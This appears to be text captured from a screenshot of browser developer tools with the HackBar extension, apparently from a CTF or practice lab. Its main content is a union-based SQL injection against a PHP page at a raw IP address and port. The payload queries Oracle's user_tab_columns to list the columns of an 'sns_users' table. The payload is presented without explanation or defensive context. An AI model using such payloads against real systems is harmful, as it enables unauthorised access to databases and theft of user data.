 USER_NAME
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://219.153.49.228:42888/new_list.php
?id=-1 union select null,column_name from user_tab_columns where rownum=1 and  table_name='sns_users'
Post data Referer User Agent Cookies Clear All